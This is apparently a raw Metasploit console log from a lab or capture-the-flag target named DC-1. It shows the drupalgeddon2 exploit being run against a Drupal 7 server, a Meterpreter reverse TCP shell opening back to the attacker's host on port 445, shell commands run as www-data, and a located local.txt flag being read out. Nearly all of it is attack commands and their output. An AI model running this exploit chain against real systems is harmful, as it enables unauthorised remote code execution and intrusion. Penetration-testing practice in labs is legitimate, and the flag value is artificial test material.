 msf exploit(unix/webapp/drupal_drupalgeddon2) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) >
[*] Started reverse TCP handler on 192.168.45.225:445
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. Detected version 7
[*] Sending stage (45739 bytes) to 192.168.223.193
[*] Meterpreter session 1 opened (192.168.45.225:445 → 192.168.223.193:59526) at 2026-06-
11 14:11:20 +0800
msf exploit(unix/webapp/drupal_drupalgeddon2) > sessions
Active sessions
===============
Id  Name  Type                   Information     Connection
--  ----  ----                   -----------     ----------
1         meterpreter php/linux  www-data @ DC-1  192.168.45.225:445 → 192.168.223.19
3:59526 (192.168.223.193)
msf exploit(unix/webapp/drupal_drupalgeddon2) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3470 created.
Channel 0 created.
whoami
www-data
find / -name local.txt 2>/dev/null
/home/local.txt
cat /home/local.txt
1f7e6f1b5dbe436f9ee18c347a8f272e